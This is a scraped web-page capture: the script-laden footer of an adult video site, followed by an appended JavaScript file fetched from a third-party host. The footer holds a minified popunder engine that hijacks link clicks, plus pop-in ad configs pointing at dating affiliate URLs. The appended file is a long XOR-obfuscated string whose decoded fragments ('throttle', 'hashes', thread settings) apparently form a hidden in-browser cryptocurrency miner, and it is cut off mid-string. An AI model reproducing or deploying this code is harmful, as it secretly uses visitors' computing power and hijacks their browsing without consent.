<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/iN6f.js
body_size: 20651
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x